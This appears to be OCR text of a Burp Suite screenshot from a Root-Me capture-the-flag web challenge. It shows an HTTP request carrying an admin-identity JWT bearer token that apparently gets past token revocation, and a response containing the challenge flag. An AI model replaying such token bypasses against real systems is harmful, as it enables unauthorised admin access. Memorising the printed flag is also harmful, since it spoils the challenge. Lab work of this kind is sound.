 Request
Pretty Raw Cookies JSON Web Token Hackvertor \n
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: _ga=GA1.1.479567839.1736486203; _ga_SRYSKX09J7=GS1.1.1736490149.2.0.1736490149.0.0.0
9 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MzgzMTM5NzMsIm5iZiI6MTczODMxMzk3MywianRpIjoi
YzZkNDRmMGItNDUyNS00ZjE2LTg3OGYtOWJkNGVkOGEzNTg0IiwiZXhwIjoxNzM4MzE0MTUzLCJpZGVudGl0eSI6ImFkb
WluIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXNzIn0.lUarufc6YXDI2RkW17aTdMqitf5YaBBMixVhZ9bUIKw=
10 Connection: keep-alive
11
Response
Pretty Raw Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 31 Jan 2025 09:01:08 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: keep-alive
7
8 {
"Congratzzzz!!!_flag:":
"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9